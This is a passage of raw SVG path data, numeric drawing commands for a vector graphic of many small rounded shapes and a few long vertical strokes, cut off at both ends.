4.241c-1.73.895-3.46-.658-4.35-2.402l.13-.258zm-11.8-3.591c2.7.849 1.08 3.162.63 4.707-.91.74-2.05 1.142-3.22 1.137a5.04 5.04 0 0 1-3.2-1.162 7.56 7.56 0 0 1 1.56-4.956c1.22-.382 3.41-1.469 4.1.531l.13-.257zm-15.4.455c-1.8-.007-3.98.435-4.87-1.566s-.5-4.965 2.2-5.405c1.12-.149 2.26.084 3.24.66.97.576 1.72 1.463 2.14 2.519-.39 2.254-1.94 3.022-2.84 4.049l.13-.257zm-20.26-4.914c-2.69-1.557-.68-7.672 3.49-5.4.63.392 1.15.959 1.47 1.634.33.675.46 1.43.37 2.176-2.57.441-2.83 2.696-5.46 1.847l.13-.257zm65.04-8.057c2.06.008 4.49.018 4.93 2.211.45 2.193-1.55 3.151-3.09 4.241-3.92.951-4.6-4.658-1.97-6.195l.13-.257zm-13.35-.053c0 1.805 1.08 4.065-.91 4.959-1.05.169-2.12.116-3.15-.154a7.61 7.61 0 0 1-2.82-1.416c-.7-2.001 1.3-2.895 2.2-4.31 1.41.393 3.73-.823 4.55 1.178l.13-.257zm-13.79-.441c-3.15-.013-4.3-1.564-5.83-3.761-.44-1.807 1.55-2.508 2.71-3.792 1.19-.197 2.42.024 3.47.627a5.24 5.24 0 0 1 2.29 2.682c-1.73 1.412-.78 3.607-2.64 4.502v-.258zm22.94-8.03a4.71 4.71 0 0 1-.54 2.144c-.35.661-.85 1.227-1.46 1.65a5.71 5.71 0 0 1-2.66-.189c-.86-.272-1.64-.744-2.28-1.377-.17-.959-.05-1.948.36-2.834a4.72 4.72 0 0 1 1.91-2.12 3.91 3.91 0 0 1 2.87.572 3.97 3.97 0 0 1 1.67 2.411l.13-.257zm25.67 1.132c.63 1.099-.97 1.994-2.07 2.635-2.69-.011-4.67-2.404-2.16-4.198.58-.9 4.3-.434 4.1 2.078l.13-.515zm-67.84.248c0 .902-.71 1.286-1.16 1.993-2.06-.008-4.24.886-5.32-1.567-.27-.781-.25-1.627.03-2.4s.82-1.425 1.52-1.848c2.38.009 4.94.664 4.93 3.822zm77.51 3.142l-1.04-111.311c2-.894.6-3.542 1.12-5.345-3.14-1.817 1.29-3.41.02-5.865l.03-235.245c.9-.705 0-1.805.45-2.705 1.54.457 3.54-.888 4.24 1.112.44 7.494.06 15.013-1.12 22.425l1.14 3.291-.92 234.855c2.43 19.345-2 35.183-.21 54.654.26.242.47.537.61.865s.21.682.21 1.039a2.48 2.48 0 0 1-.22 1.038c-.14.327-.35.62-.62.86l-.16 39.895c-.64.9-2.69.44-3.59.437h.06zm-14.48-20.424c0-1.998 1.99-2.441 3.15-3.79 1.61.007 3.08.915 3.33 2.72s-.65 3.349-1.75 3.796c-2.95 1.084-3.52-1.819-4.8-2.726h.07zm-7.6 5.449c-.01 1.998-1.74 2.442-2.64 3.727-2.45.7-3.15-1.108-4.23-2.659s1.1-2.638 2.71-3.792 3.01 1.881 4.1 2.723l.06.001zm-41.25-4.288c1.15 2.26-1.55 3.99-3.09 4.241-1.55.252-2.89-.656-3.14-2.268a3.47 3.47 0 0 1 .18-2.514 3.45 3.45 0 0 1 1.83-1.732c1.99-.185 3.78.209 4.16 2.272l.06.001zm13.47 1.535a2.64 2.64 0 0 1 3.28.013 4.69 4.69 0 0 1 1.77 2.137c.36.876.45 1.841.26 2.77-1.16 1.155-2.26 2.698-4.24 2.045-1.99-.652-4.09-5.623-1.13-6.965h.06zm9.74-12.851c1.99.459 4.76-1.077 5.9 1.763-.97 2.059-1.18 5.667-5.02 4.299-3.79.758-3.38-5.105-.94-6.191l.06.129zm17.67-4.7c1.29-.639 2.18.718 3.08 1.559l-.02 3.803c-1.35.961-3.08.503-4.69.497a3.27 3.27 0 0 1-.99-1.532 3.35 3.35 0 0 1-.03-1.83 3.24 3.24 0 0 1 .95-1.56c.46-.42 1.03-.7 1.64-.808l.06-.129zm-34.35 4.247c-3.14-.399-1.14-3.549.02-4.898 1.8.007 3.98.016 4.93 1.824.96 1.808-2.32 3.407-5.01 2.945l.06.129zm14.46-21.92a3.87 3.87 0 0 1 1.86 1.74 3.93 3.93 0 0 1 .37 2.522c-1.54-.006-2 2.441-3.79 1.532-4.49-.985-2.73-7.423 1.5-5.924l.06.13zm16.5-.709a4.99 4.99 0 0 1 1.8-2.207 5 5 0 0 1 2.7-.869c.77-.448 1.35.392 1.99 1.104-.01 1.74.88 4.257-1.56 5.408-2.45 1.15-3.85-1.498-5.06-3.565l.13.129zm-7.34 6.416l4.23.404c-.39 1.803 1.33 5.161-1.56 5.407-.45 1.094-1.48.446-2.19.701a4.34 4.34 0 0 1-1.24-1.363c-.31-.54-.5-1.142-.55-1.763s.03-1.247.25-1.832c.21-.585.55-1.115.99-1.554h.07zm21.43.407a3.92 3.92 0 0 1 2.12.377c.65.322 1.21.821 1.6 1.443-.01 1.353-.02 3.609-1.75 3.602-1.36 1.799-2.18-.911-3.59-.916a4.24 4.24 0 0 1 .09-2.493c.28-.803.79-1.504 1.47-2.013h.06zm-17.2-16.567c-.43.576-1.02 1.023-1.68 1.292-.67.27-1.4.353-2.11.24-3.78-1.046-1.14-5.29 1.11-5.732 1.47 1.102 3.53 1.754 2.62 4.2h.06zm5.35-5.779c-.19-.812-.07-1.669.36-2.388.42-.72 1.1-1.247 1.9-1.471 1.61.007 4.17.017 4.17 2.079.19.787.07 1.618-.34 2.316s-1.08 1.205-1.86 1.414a4.03 4.03 0 0 1-2.46-.283c-.77-.35-1.41-.933-1.83-1.668l.06.001zm10.69 6.487c-.37-1.806.02-3.996 2.71-3.148 1.09.005 2.82.012 2.24 1.621.44 1.548-.97 2.187-1.87 3.344-.91 1.156-2.18-1.169-3.27-2.076l.19.259zm-9.55-18.084a4.15 4.15 0 0 1-1.72 1.29c-.68.269-1.42.353-2.14.241-3.78-1.11-1.07-5.418 1.18-5.86 1.54.651 3.27 1.366 2.61 4.071l.07.258zm11.13-6.981c1.28.005 2.63-.377 3.4.915a4.55 4.55 0 0 1-.3 2.525c-.33.797-.88 1.484-1.58 1.98-1.35.445-2.18-.911-3.14-1.817-.13-.726-.05-1.472.23-2.155.27-.682.73-1.274 1.32-1.706l.07.258zm-10.75-8.035c.71-2.253 2.45-4.437 5.01-2.751.38 1.226 1.73 1.811.44 3.16s-3.6.888-5.52-.667l.07.258zm9.66-8.791c.65-2.189 2.39-3.987 4.89-2.623l-.02 4.898a3.21 3.21 0 0 1-1.58.503 3.17 3.17 0 0 1-1.61-.35c-.5-.256-.92-.638-1.23-1.11s-.48-1.015-.51-1.576l.06.258zm.68-10.696c-4.04.628-5.88-6.469-1.19-6.966 1.6.716 1.86 1.554 3.2 2.655.21.813.12 1.676-.27 2.423-.38.748-1.02 1.328-1.8 1.629l.06.259zm.08-20.367c-.17-.453-.23-.94-.18-1.421s.21-.945.47-1.355c.25-.41.6-.756 1.01-1.01s.87-.411 1.35-.457c1.41.006 3.21.851 3.2 2.655a5.51 5.51 0 0 1-.24 2.548c-.29.817-.76 1.555-1.38 2.151-2.38.764-4.1-1.821-4.42-3.369l.19.258zm2.71-18.808c-2.24-1.105-2.87-6.006.41-6.444 3.27-.438 2.94 1.816 3.83 3.818-1.6.574-2.45 3.277-4.43 2.367l.19.259zm-1.14-21.08c-.27-1.125-.15-2.307.33-3.357a5.13 5.13 0 0 1 2.33-2.434c3.14.464 1.78 3.166 2.28 5.359a3.38 3.38 0 0 1-1.14.862 3.47 3.47 0 0 1-2.79.095c-.45-.177-.86-.443-1.2-.784l.19.259zm6.52-26.851c.7 2.001-.91 3.155-2.13 4.439-4.5.949-4.46-7.752-.55-6.447 1.54-.896 1.79.845 2.43 1.75l.25.258zm-6.34-17.684c.45-1.996-1.27-5.355 1.56-5.859s2.94 1.881 3.39 3.816c.44 1.935-.91 2.252-1.75 3.151s-2.89-.011-3.59-1.367l.39.259zm-3.08-18.123c-2.69-1.171-2.03-4.649-.62-6.061 1.29.005 2.64.011 3.27 1.173.9.004-.01 2.191.44 3.095-1.29.64-2.13 1.99-3.47 1.534l.38.259zm1.54-16.816c.01-.902 1.1-1.284 1.62-1.991.71-.198 1.47-.151 2.15.131.69.283 1.26.786 1.63 1.431.44 1.355-1.16 1.8-1.62 2.636-.43.181-.9.259-1.37.227a2.96 2.96 0 0 1-1.32-.413 2.92 2.92 0 0 1-1-.966c-.26-.396-.42-.846-.47-1.314l.38.259zm-4.19-9.619c.1.734-.01 1.482-.32 2.155a3.88 3.88 0 0 1-1.43 1.64c-2.06.701-3.65-1.625-3.65-3.366-.44-.646.65-.835.91-1.543 1.41.199 3.15-1.405 4.1.854l.39.26zm5.76-12.352c.29-.141.62-.189.94-.138a1.57 1.57 0 0 1 .85.423c.24.224.4.515.47.834s.04.651-.09.952c.7 2.001-1.29 1.993-2.13 2.698-2.88-.913-2.87-5.167-.43-5.029l.39.26zm-15.6 1.614c-2.25-.009-2.68-5.811.66-5.347l.45-.449c1.34.843 3.97 2.013 3.32 4.202a4.08 4.08 0 0 1-2.18 1.488c-.87.241-1.8.187-2.64-.153l.39.259zm-1.98-21.083c0 2.062-1.35 2.508-2.64 3.405s-2.31-.911-3.46-1.56c.01-1.998.53-4.252 2.77-3.405 1.16-.705 2.05.652 2.95 1.3l.38.26zm16.44-2.642c2.51.01 4.05.467 4.29 2.724 0 1.095-.9 1.543-1.61 2.184-.34.202-.71.335-1.1.392s-.79.035-1.17-.062-.74-.269-1.05-.505c-.32-.236-.58-.532-.78-.872s-.34-.715-.39-1.106a2.89 2.89 0 0 1 .06-1.171c.1-.383.27-.743.5-1.059.24-.316.53-.583.87-.785l.38.26zm-6.89 6.031c1.99.91 1.6 3.164 1.59 4.711-1.16 1.156-2.7.441-4.24.692a2.9 2.9 0 0 1-1.13-.95c-.3-.411-.47-.89-.52-1.391s.03-1.006.23-1.466a2.82 2.82 0 0 1 .93-1.157c-.13-1.097 1.67-.703 2.44-.7l.7.261zm-11.13-25.824c2.25.911 1.53 3.808.88 5.352-2 2.248-4.23-.016-5.38-1.761 0-1.096.01-2.449 1.17-3.089-.19-1.161 1.79-.38 2.95-.375l.38-.127zm20.73.082a2.94 2.94 0 0 1 1.42 1.491 2.98 2.98 0 0 1 .11 2.059c-.91 2.059-2.9 1.793-4.63 1.787-2.62-2.267-1.32-7.804 2.72-5.597l.38.26zm-31.47 6.32c.51 1.098 1.6 2.649.5 3.805s-3.15 1.147-4.95 1.14c-3.45-2.591.03-6.831 4.07-5.269l.38.324zm17.64 2.712a4.48 4.48 0 0 1 2.44.523c.75.402 1.37 1.009 1.79 1.75-.01 1.74-.02 3.738-2.2 3.729s-3.14-1.108-4.29-2.659c-.12-1.676.33-3.221 1.88-3.666l.38.323zm-.65-15.47c-1.34-1.101-1.96-5.164.67-5.412 1.09-1.284 2.69.011 3.85.467 1.15.456-.01 2.707.37 3.804-1.29 1.735-3.47.373-5.27.817l.38.324zm-12.81-4.24a4.41 4.41 0 0 1-1.76.062c-.58-.099-1.14-.316-1.63-.637-.5-.322-.93-.741-1.26-1.233a4.39 4.39 0 0 1-.67-1.629c.28-.694.69-1.321 1.23-1.841.53-.52 1.17-.921 1.87-1.176 1.66.393 5.19.02 4.28 3.046.32 1.226-1.23 2.638-2.38 3.084l.32.324zm-15.61 1.549a4.15 4.15 0 0 1-.25 2.093 4.19 4.19 0 0 1-1.24 1.704c-1.6-.457-3.66.952-4.29-1.113-.64-2.064.91-3.09 2-4.245a3.21 3.21 0 0 1 1.93.072c.62.222 1.15.628 1.54 1.166l.31.323zm-11.1-15.641c.17.95.04 1.929-.37 2.803a4.62 4.62 0 0 1-1.9 2.087 3.6 3.6 0 0 1-1.96-.6c-.58-.387-1.04-.936-1.31-1.58a3.58 3.58 0 0 1-.24-2.044c.11-.691.43-1.332.91-1.845 1.22.069 3.85-1.209 4.55.856l.32.323zm19.26-2.695c-1.8 1.153-.66 4.702-3.73 3.788-4.05.693-3.83-6.46.02-6.961 3.86-.5 1.73 1.941 3.27 2.849l.44.324zm21.44-1.14c-.01 2.063.88 5.224-2.01 4.955-4.43 1.078-3.32-4.46-2.67-6.456 1.1-.382 3.34-.824 4.23 1.177l.45.324zm11.34 4.943c2.44.01 3.85 1.756 3.19 4.267a3.31 3.31 0 0 1-1.66 1.44c-.7.278-1.47.31-2.19.091-2.69-1.364-3.12-6.328.21-6.122l.45.324zm1.61-17.266c-.46 1.674 1.07 4.709-1.62 4.956-3.73.63-4.67-5.625-.62-5.352-.01.58 1.09.069 1.79.072l.45.324zm-25.69 5.441c-1.29.833-3.34.438-4.88.625-1.99-1.168-1.53-3.164-1.59-4.904l6.42.025.05 4.254zm-47.24.587a3.24 3.24 0 0 1-.91-1.286 3.22 3.22 0 0 1-.19-1.567c.06-.531.26-1.036.57-1.471s.72-.787 1.19-1.023c1.35.005 3.35-1.082 4.24.919.9.004.5 1.742.44 2.644-2.06 1.088-3.29 3.081-5.79 1.46l.45.324zm24.78-2.674c-2.69.699-3.58-1.109-5.38-2.212.46-2.19 1.11-4.894 3.81-5.399 1.54-.445 1.98 1.555 3.14 2.268-.72 1.48.36 4.191-2.01 5.019l.44.324zm7.36-9.187c-.7-2.001 1.1-3.089 2.2-4.245 1.09-1.156 2.88.978 4.23 1.563-.01 2.063-.02 4.254-2.01 4.762s-3.53-1.045-4.87-2.404l.45.324zm-40.16-3.317c-.85 1.802-2.45 1.795-4.18 1.788l-2.75-3.362a3.9 3.9 0 0 1 1.11-1.39c.48-.368 1.03-.618 1.62-.729s1.2-.08 1.77.091c.58.171 1.1.476 1.54.892a2.66 2.66 0 0 1 .51 1.139c.07.415.05.843-.07 1.247l.45.324zm-249.654-32.245l-.005 1.096-4.877-.019c.005-1.289-.433-4.256 2.258-3.149 1.481-1.155 1.216.842 2.176 1.748l.448.324zm-29.459-32.341c-.413-.262-.745-.635-.959-1.076a2.65 2.65 0 0 1-.254-1.421 2.66 2.66 0 0 1 .528-1.343 2.63 2.63 0 0 1 1.153-.864c3.084-.89 3.782 1.111 4.865 3.113-1.549 2.25-3.983 1.145-5.781 1.331l.448.26zm18.754-3.6c.786-.202 1.615-.154 2.373.137a3.92 3.92 0 0 1 1.856 1.491c-.007 1.74.432 4.449-2.263 4.245-.836.448-2.436-.719-3.782-1.111-.441-2.129-.69-4.128 1.368-5.022l.448.26zm131.039 18.177c-2.62-.913-1.97-4.455-.68-5.803 2.05.008 4.3-.95 5.38 1.504.12.725.04 1.468-.23 2.15-.28.681-.73 1.273-1.32 1.71-1.6-.264-2.95-.72-3.6.18l.45.259zm-73.275-3.125l4.17.403c1.597 2.004-.466 4.252-2.266 4.954s-5.952-4.084-2.352-5.617l.448.26zm-11.45 6.915c-.453.901-.458 2.061-1.551 2.701-.485.164-1 .222-1.509.171a3.58 3.58 0 0 1-1.444-.47c-.443-.258-.824-.608-1.121-1.026a3.63 3.63 0 0 1-.601-1.4c.004-.903.905-1.544 1.549-2.25 1.413-.188 3.788-.178 4.228 2.015l.449.259zm30.136-9.613c1.797.007 3.789-.5 4.615 1.565s-1.488 2.895-2.648 4.244c-3.273-.013-5.953-3.955-2.415-6.068l.448.259zm21.802 4.727c-1.992.636-3.077-.915-4.164-2.079-1.146-2.196 1.557-4.054 3.033-4.242.96.906 2.76.011 3.396 1.56s.301 4.9-2.714 4.501l.449.26zm-63.523-3.022a6.4 6.4 0 0 1-3.605-.419 6.42 6.42 0 0 1-2.802-2.314c.008-2.191 1.488-3.152 3.289-4.24 1.54.006 3.788-.437 4.679 1.565-.201 2.061.945 4.515-1.561 5.408zm-18.717-5.875c-4.422-1.564-.809-6.448 1.116-6.441 3.145.013 3.327 2.72 3.124 5.362-1.35.446-2.445 1.666-4.24 1.143v-.064zm29.461-1.044c.456-1.609 1.106-3.862 3.096-3.854s3.397 1.108 3.84 2.722-.012 3.093-1.619 3.731c-1.04.37-2.183.31-3.18-.165a4.18 4.18 0 0 1-2.137-2.369v-.065zm19.839-2.048a4.15 4.15 0 0 1 .057-2.454c.267-.794.768-1.487 1.436-1.987 1.862.007 3.402.013 4.293 1.757s-.013 3.351-2.006 4.245c-.707.138-1.437.07-2.107-.196a3.78 3.78 0 0 1-1.673-1.301v-.064zm-109.678.018c1.732.007 2.434 1.105 3.134 2.655s-.715 2.252-1.553 3.151c-1.602-.521-3.597.889-4.231-1.176s-.047-4.383 2.649-4.566l.001-.064zm-18.742.377c-.954-2.002-.875-5.804 2.013-5.793s2.62 2.653 2.674 5.36c-1.162 1.671-3.342 1.211-4.687.497v-.064zm56.138 4.282c1.986.91.695 2.967 1.139 4.258-1.925-.007-2.642 2.697-4.885 1.785-6.215-2.409-.48-8.38 3.746-5.979v-.064zm-18.25 6.051c-1.099 2.058-1.81 3.537-4.252 4.237-3.079-.399-5.298-7.369-.419-7.607.536-.131 1.093-.143 1.634-.034a3.79 3.79 0 0 1 2.576 1.893 3.82 3.82 0 0 1 .461 1.575v-.064zm32.851 1.999c1.284.005 2.827-.698 3.461 1.173-.003.838 2.044 2.457.756 3.741-1.165 2.445-3.664 1.339-5.398 1.59-2.237-2.393-1.903-5.55 1.181-6.44v-.064zm-15.951 8.96c-.006 1.418.758 2.967-1.041 3.669a4.54 4.54 0 0 1-3.066.56c-1.055-.181-2.013-.73-2.706-1.549-.155-.876-.101-1.777.159-2.628a5.62 5.62 0 0 1 1.336-2.265c1.006-.235 2.059-.148 3.013.249s1.76 1.083 2.305 1.964zm35.997 1.56c.379 1.419-1.098 1.864-1.615 2.765-1.237.219-2.511.003-3.608-.612a5.47 5.47 0 0 1-2.411-2.763c.003-.903 1.61-1.605 2.256-2.699 2.892-1.084 4.421 1.887 5.572 3.116l-.194.193zm199.502 5.88c-4.23-2.402.86-6.442 3.74-5.335.67.464 1.18 1.12 1.46 1.881s.33 1.591.13 2.379c-.97 1.607-3.4.631-5.14 1.011l-.19.064zm-33.68-2.003c-2 .701-2.69-1.364-3.78-2.206-.11-.724-.03-1.466.25-2.146a4.03 4.03 0 0 1 1.3-1.715c1.54.522 4.05-.886 4.94 1.18-.07 2.255.82 4.901-2.52 4.695l-.19.192zm-22.96-5.44c-.53-.209-.98-.574-1.3-1.047a2.86 2.86 0 0 1-.49-1.602 2.93 2.93 0 0 1 .5-1.599c.33-.47.78-.831 1.31-1.037.48-.187 1-.265 1.51-.228s1.01.189 1.46.444a3.5 3.5 0 0 1 1.13 1.029c.29.423.49.907.58 1.416-.27 2.062-2.26 3.858-4.5 2.432l-.2.192zm78.64-5.425c-.01 1.804-.02 4.705-3.1 4.241a3.64 3.64 0 0 1-2.48-.502c-.74-.459-1.29-1.168-1.56-1.999a3.7 3.7 0 0 1 .1-2.54c.34-.807.95-1.468 1.72-1.864 2.44-.57 4.56-.111 5.32 2.664zm23.24-1.133c-.01 2.256-.02 5.156-2.27 5.856-.92.111-1.84-.107-2.62-.614-.77-.507-1.34-1.272-1.6-2.159-.27-.888-.21-1.84.16-2.69.36-.851 1.02-1.544 1.84-1.957a4.21 4.21 0 0 1 2.47.062 4.27 4.27 0 0 1 2.02 1.438v.064zm-118.41.435c-2.25-.009-5.33-.021-5.77-2.021.14-.737.46-1.429.92-2.021s1.05-1.066 1.72-1.385c1.8-.379 3.15.979 4.23 2.273 0 1.095.25 2.45-1.1 3.089v.065zm33.26-4.703c-.95-2.646 1.3-4.055 3.04-4.886 2.05.008 4.55.405 4.93 2.662a5.63 5.63 0 0 1-.17 2.673c-.27.864-.75 1.648-1.39 2.283a7.02 7.02 0 0 1-3.57-.546 7.08 7.08 0 0 1-2.84-2.25v.064zm-70.581-3.308a4.4 4.4 0 0 1-.337 2.102 4.38 4.38 0 0 1-1.282 1.694 4.28 4.28 0 0 1-2.933-.464 4.31 4.31 0 0 1-1.934-2.262c-.955-2.002 1.551-2.894 2.643-3.147s2.562 1.299 3.779 2.012l.064.065zm48.341-4.514c-.89-2.195 1.55-3.281 2.14-4.438 1.79.007 3.4.013 4.23 1.756.82 1.744.94 4.258-1.5 5.408a4.33 4.33 0 0 1-2.92-.481c-.89-.498-1.58-1.292-1.95-2.245zm40.05.481c-.83-1.357-2.62-3.555-.43-4.9 1.34.005 1.74-2.507 3.79-1.597.89 1.615 3.58 2.464 2.74 4.909-1.61 1.283-4.32 3.915-6.36 1.264l.26.324zm-18.02-5.356c-.72 1.402-1.9 2.513-3.35 3.144a3.81 3.81 0 0 1-2.36-.095c-.76-.281-1.41-.794-1.87-1.468.01-1.869-.43-3.869 1.56-4.763 2-.895 5.27-.302 5.77 2.858l.25.324zm-31.7.39c.7 2.065-1.04 2.316-2.19 2.698-4.63 2.044-4.72-7.817.02-5.349 1.67-1.218 2.18 1.04 1.91 2.328l.26.323zm-18.28-2.65c-.01 1.095 1.15 1.551 1.85 2.263-.12.64-.4 1.24-.8 1.748a3.99 3.99 0 0 1-1.53 1.168c-.6.258-1.25.366-1.89.314a3.97 3.97 0 0 1-1.82-.612c-4.48-2.918.86-6.506 3.93-5.205l.26.324zm-48.087 4.45c-4.3-.017-3.569-6.459.028-7.089 1.989.008 2.624 1.75 3.776 2.657 1.08 2.776-2.77 2.567-4.06 4.109l.256.323zm-120.445-3.763c-1.288 1.091-2.712 3.985-4.693 1.98-1.537-.909-2.034-4.907.47-5.348s3.075 1.43 3.967 3.045l.256.323zm-185.443-7.177c-1.287.897-3.337-.014-4.879.432-2.24-1.749-2.932-5.361.41-6.444l3.786.015c.459 1.919.603 3.901.426 5.867l.257.13zm-169.168-.669c-.506-1.806.016-3.996 2.644-3.147.505-.132 1.039-.088 1.516.125a2.32 2.32 0 0 1 1.11 1.045 3.56 3.56 0 0 1-.226 1.99 3.54 3.54 0 0 1-1.264 1.549c-1.859-.394-4.56.949-4.036-1.756l.256.194zm75.982.752c.008-1.805-.433-4.062 1.56-4.957s3.331 1.56 4.163 2.272-.845 2.639-1.938 3.086l-3.785-.401zm-16.05 1.548l-3.783-.724.658-4.251 4.3.017c.764 1.42-.27 3.414-1.431 4.763l.256.195zm-74.95-2.23c-.711.2-1.469.147-2.146-.149a3.21 3.21 0 0 1-1.569-1.477c.004-1.096.009-2.449 1.103-3.154 1.476.006 3.791-1.081 4.874.986-.199 1.546-.272 3.802-2.518 3.599l.256.195zm113.551-5.416c.5-.046 1.005.037 1.464.242a2.95 2.95 0 0 1 1.162.928l-.012 3.094-4.942-.02c.264-1.739-1.325-5.741 2.072-4.439l.256.195zm-189.97 1.569c-.007 1.805.433 3.998-1.56 4.957s-3.851-.015-4.937-1.115a5.3 5.3 0 0 1 .319-3.048c.403-.962 1.081-1.782 1.949-2.357 1.284-.189 3.016-.182 3.973 1.369l.256.194zm59.29 2.232c-1.097 1.607-1.808 2.958-3.798 3.144a2.44 2.44 0 0 1-1.521-.583c-.425-.364-.713-.863-.816-1.414a2.46 2.46 0 0 1 .25-1.615 2.44 2.44 0 0 1 1.207-1.097c1.284-.188 3.532-.63 4.423 1.371l.255.194zm75.536.299c.954 2.195-1.554 3.345-2.2 4.438-1.494.107-2.981-.284-4.231-1.112.009-2.256-.434-4.062 2.008-4.89s3.081.012 4.166 1.563l.257.001zm68.915 2.721c.456-1.867.92-5.474 3.869-4.754.498-.137 1.027-.102 1.503.098s.872.556 1.124 1.008a5.7 5.7 0 0 1-.225 3.262 5.67 5.67 0 0 1-1.98 2.594 3.52 3.52 0 0 1-1.383.207 3.51 3.51 0 0 1-1.355-.349 3.54 3.54 0 0 1-1.113-.85c-.311-.355-.548-.768-.697-1.217l.257.001zm19.259-1.6c-.697-2.258.719-3.348 2.711-3.791s3.333 1.044 3.516 3.365c-1.545 1.09-.845 2.639-3.027 2.63s-3.076-1.107-3.328-2.333l.128.129zm-285.373-5.445c.952 2.711-.848 3.412-2.648 4.308-3.983 1.08-3.635-6.073-.491-5.867 1.543-.703 2.179.911 3.011 1.559h.128zm14.04 3.794a4.08 4.08 0 0 1 .282-2.075 4.04 4.04 0 0 1 1.273-1.657c1.603.393 3.597-.953 4.295 1.112.834.003.441 2.193.63 3.096-2.256 2.441-5.467 2.943-6.608-.477l.128.001zm23.035 1.122c-.44-2.451.401-3.995 2.648-4.244a3.33 3.33 0 0 1 2.206.136c.699.296 1.277.822 1.638 1.491a3.62 3.62 0 0 1-.349 2.573 3.6 3.6 0 0 1-1.978 1.672c-1.862.186-3.722-.015-4.294-1.629l.129.001zm41.212-2.609c1.732.007 3.788-.5 4.678 1.566s-1.551 2.829-2.647 4.243a3.26 3.26 0 0 1-1.903-.569 3.29 3.29 0 0 1-1.225-1.568c-.237-.637-.271-1.333-.098-1.991a3.29 3.29 0 0 1 1.066-1.681h.129zm16.539 4.706c.009-2.256-.498-4.062 2.2-4.761a3.96 3.96 0 0 1 2.08.303 3.99 3.99 0 0 1 1.637 1.323c.438 2.645-.592 3.543-2.651 4.824s-2.82-.849-3.394-1.689h.128zm77.478-4.27c.712-.1 1.437-.009 2.101.266a4.04 4.04 0 0 1 1.679 1.296 3.75 3.75 0 0 1 .16 1.636c-.068.55-.258 1.078-.554 1.546s-.694.863-1.162 1.158-.995.481-1.543.546c-4.108.048-4.083-6.268-.681-6.448zm128.012 5.34c.007-1.74-.498-3.805 1.494-4.699s4.493.017 5.832 2.085a4.85 4.85 0 0 1-.279 2.746 4.83 4.83 0 0 1-1.729 2.144 4.99 4.99 0 0 1-3.056-.268 5.01 5.01 0 0 1-2.326-2.009l.064.001zm-188.438 3.831c-.907 2.188-2.199 4.31-4.894 4.235-2.497-1.557-2.41-7.422 1.76-6.954 1.731.264 2.177 1.104 3.069 2.719h.065zM278.82 245.698l-.007 1.611c-1.908.603-3.931.749-5.905.428-1.659-2.456.406-5.348 2.592-6.435 1.729 1.038 3.458 1.947 3.255 4.395l.065.001zm-25.668-.682c-.014 3.416-2.068 3.601-4.512 4.945-1.342-1.552-2.242-1.105-2.682-3.362s1.361-3.346 3.351-3.596c.784-.226 1.624-.143 2.35.231a3.22 3.22 0 0 1 1.557 1.782h-.064zm73.084 3.447c1.993-.894 5.139-1.204 6.414.863a3.83 3.83 0 0 1 .159 1.647c-.068.554-.257 1.086-.553 1.559a3.8 3.8 0 0 1-1.159 1.175c-.468.301-.996.496-1.547.57-3.724.436-3.259-3.493-3.25-5.814h-.064zm-6.441 5.775a4.92 4.92 0 0 1-.383 2.823 4.89 4.89 0 0 1-1.882 2.131 6.4 6.4 0 0 1-2.87-.297c-.921-.316-1.759-.839-2.45-1.529.009-2.191.018-4.511 2.205-5.792s3.846 1.111 5.637 2.665l-.257-.001zm-39.233 5.388a3.76 3.76 0 0 1 .46 1.544 3.75 3.75 0 0 1-.231 1.595c-.191.509-.491.969-.878 1.35a3.71 3.71 0 0 1-1.361.852c-4.047.951-6.021-3.117-4.275-6.462 2.316-1.473 4.748.212 6.606 1.122l-.321-.001zm19.243 2.654a7.49 7.49 0 0 1 3.025.973 7.51 7.51 0 0 1 2.353 2.142c-.013 3.222-2.258 3.214-4.253 4.495-1.343-1.101-4.236-.017-3.84-2.658-.185-.526-.25-1.086-.191-1.64a3.75 3.75 0 0 1 1.682-2.744 3.7 3.7 0 0 1 1.545-.567l-.321-.001zm16.01 8.571c2.247.009 5.391.021 5.381 2.663-.331 1.766-1.269 3.359-2.649 4.502a4.86 4.86 0 0 1-2.823-.413 4.89 4.89 0 0 1-2.11-1.927c-.124-.975.058-1.964.522-2.829s1.186-1.563 2.064-1.995l-.385-.001zm-32.098 2.644a4.15 4.15 0 0 1 2.82.474 4.19 4.19 0 0 1 1.854 2.187c-.912 3.412-3.355 4.498-6.946 3.84-.185-1.999-.616-6.512 2.721-6.499l-.449-.002zm48.117 3.8c2.049 1.361 5.385 1.568 3.19 4.91-1.608.703-2.516 3.149-4.693 2.044-4.039-1.24-.937-6.513 1.824-6.953l-.321-.001zm-60.367 10.267c1.282.456 3.341-.889 4.232 1.177.32.543.503 1.157.532 1.788s-.095 1.259-.364 1.83a3.87 3.87 0 0 1-1.174 1.446 3.84 3.84 0 0 1-1.713.725c-3.723.243-5.046-6.014-1.063-6.965l-.45-.001zm14.871 4.699c.848-.025 1.688.178 2.431.589a4.77 4.77 0 0 1 1.796 1.748 4.48 4.48 0 0 1 .17 1.965c-.091.659-.328 1.289-.694 1.845a4.43 4.43 0 0 1-1.419 1.363c-.569.342-1.206.551-1.867.612-3.978-.015-4.142-7.428.032-8.12l-.449-.002zm-43.928 8.076c-.393 1.996 1.135 4.967-1.501 6.052s-3.778-2.012-4.928-3.37c.654-2.898 4.443-3.786 6.878-2.68l-.449-.002zm-45.282 42.101c3.58 3.559-2.402 6.951 1.113 10.768l-1.099 1.993.401 290.03c-3.535 1.404 2.684 2.718-.915 4.25l-.106 26.876c-2.056.701-1.363 4.055-3.799 3.143-.995-8.178-.963-16.45.097-24.62.912-36.089-2.024-72.773.422-107.502-3.137-1.753 1.361-3.346.023-5.8l-1.115-206.247c1.993-.895.656-3.543 1.176-5.345-2.754-1.365.015-3.803-.749-5.417a228.58 228.58 0 0 0 .668-23.071l3.579 3.881c.4 12.441 3.047 24.955.304 37.061zm62.225 333.456c-.008 2.063.428 5.416-2.714 4.695-5.134-.021-3.57-6.008-.424-6.447 1.607-.767 2.244.589 3.138 1.752zm25.2 5.385c3.981-.435 5.769 2.021 4.855 5.82-1.991.443-3.089 2.243-5.331 1.139s-2.031-5.809.478-7.281l-.002.322zm-11.125 5.821c1.986.91 1.528 3.1 1.521 4.969-1.1 2.187-3.6 1.339-5.333 1.525-4.675-2.532-.926-9.478 3.813-6.816l-.001.322zm-16.128 4.963c-1.1 2.252-3.535 1.34-5.333 1.526-.698-2.001-3.323-3.558-.684-5.352.519.054 1.044-.023 1.526-.223a3.15 3.15 0 0 0 1.238-.926c1.726 1.682 4.423 1.306 3.254 4.653l-.001.322zm42.158 1.585c1.8-.702 2.884 1.107 3.329 1.946-.843 